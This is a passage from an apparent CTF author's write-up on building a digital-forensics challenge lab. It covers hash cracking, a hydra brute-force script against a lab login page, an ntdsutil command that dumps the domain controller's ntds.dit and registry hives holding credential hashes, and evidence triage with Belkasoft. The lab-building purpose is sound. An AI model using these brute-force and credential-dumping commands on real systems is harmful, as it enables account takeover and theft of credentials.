
Using CrackStation, we’re able to crack the service account’s hash.

From there, we can use ssh to connect to the second workstation.
Generating Logs

Lastly, we know that the environment has a login page to an admin page. What does that mean for us? BRUTE FORCE BABY.


For the context of our challenge, one of the passwords we’re going to use is the flag encoded in base64.

Then, the rest of our passwords, divided into 2 password wordlists are going to be random base64 strings.
#!/bin/bash

hydra -V -l admin -P passwords.b64 192.168.221.138 http-post-form "/login.php:username=^USER^&password=^PASS^:Invalid username or password."
hydra -V -l flag -P flag_pass 192.168.221.138 http-post-form "/login.php:username=^USER^&password=^PASS^:Invalid username or password."
hydra -V -l admin -P passwords.b64.2 192.168.221.138 http-post-form "/login.php:username=^USER^&password=^PASS^:Invalid username or password."
Looking at what we have, which is 3 wordlists, we can just automate the brute forcing with a bash script. The first line will brute force the login page with the first password wordlist, the second will give us the flag and the last line will use the 2nd set of passwords to brute force into the login page.
And… as usual change the IP address to WS02’s IP address

This generates a bunch of logs in the error.log file because of the module we enabled in Apache.
Acquiring the Evidence

From here, we’re done with red teaming and system administration! All we need to do is to collect the evidence. Pretty easy and smooth sailing from here.
Domain Controller Evidence
To collect the ntds.dit file which stands for NT Directory Service Directory Information Tree. A core database for Active Directory on Windows-based systems which contains vital information such as user accounts, group memberships, and security policies. We can use this command to extract the ntds.dit file as well as the SAM and SECURITY registry files that contain user hashes:
powershell "ntdsutil.exe 'ac i ntds' 'ifm' 'create full c:\temp' q q"

Execute it within the domain controller.

You can find the files within C:\temp.

The different types of files are contained in their respective directories.
Workstation Evidence


Last on the list, whoa whoa whoa don’t get depressed… This is the last step! The last step is to collect a forensics triage of the workstations. I’ll only describe how to do it on one machine and you can manage the other one! The reason why we’re collecting the triage instead of a full file system acquisition is because I don’t want participants to waste storage space and time downloading the files.
We’ll be using Belkasoft Triage, a free tool made by Belkasoft. The reason I’m using Belkasoft Triage instead of KAPE is because it collects txt files as well. This is very useful as the PowerShell script and other hints that I put around the environment are txt files.
I know KAPE has 3 types of triage acquisition modules but some of them do not collect txt files and if you found one that does then… the reason I use Belkasoft Triage is because “sebab boleh dik” (in Bahasa Melayu).

First, load the tool in a USB drive and plug it into the virtual machine. When it asks whether you want Administrator rights. Select yes, because you’re a digital forensics practitioner, you can get the Administrator password from the client.

Since you can get the password from the client, we don’t need to use a Windows vulnerability to gain Administrator rights.

From here, just enter in the Administrator’s credentials

When it asks whether you want memory acquisition, select no. I did this for the sake of the challenge, you can select yes if you have malicious software running.

Then, select Disk Drive to acquire the whole drive.

Select the C drive to triage that drive.
 We then let the tool cook.

